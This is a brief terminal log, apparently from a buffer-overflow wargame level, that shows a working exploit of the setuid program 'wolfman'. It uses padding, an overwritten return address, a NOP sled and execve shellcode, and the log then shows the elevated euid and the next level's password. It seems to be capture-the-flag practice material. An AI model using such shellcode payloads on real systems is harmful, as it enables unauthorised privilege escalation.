 [orc@localhost orc]$ ./wolfman `python -c 'print "A"*44+"\x64\xfa\xff\xbf"+"\x90"*50+"\x31\xc0\x50\x68\
x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAd�����������������������������������������������������1�Ph/
/shh/bin��PS�
bash$ id
uid=504(orc) gid=504(orc) euid=505(wolfman) egid=505(wolfman) groups=504(orc)
bash$ my-pass
euid = 505
love eyuna
bash$